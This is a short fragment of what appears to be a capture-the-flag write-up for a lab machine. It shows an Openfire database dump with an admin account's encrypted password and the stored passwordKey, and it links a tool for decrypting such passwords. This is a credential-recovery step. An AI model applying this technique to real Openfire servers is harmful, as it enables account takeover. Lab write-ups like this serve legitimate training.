

INSERT INTO OFUSER VALUES(‘admin’,‘gjMoswpK+HakPdvLIvp6eLKlYh0=’,‘9MwNQcJ9bF4YeyZDdns5gvXp620=’,‘yidQk5Skw11QJWTBAloAb28lYHftqa0x’,4096,NULL,‘becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b
365f3069802e59d442’,‘Administrator’,‘admin@solarlab.htb’,‘001700223740785’,‘0’)
becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442
https://github.com/shakaw/openfire-password-decrypt

INSERT INTO OFPROPERTY VALUES(‘passwordKey’,‘hGXiFzsKaAeYLjn’,0,NULL)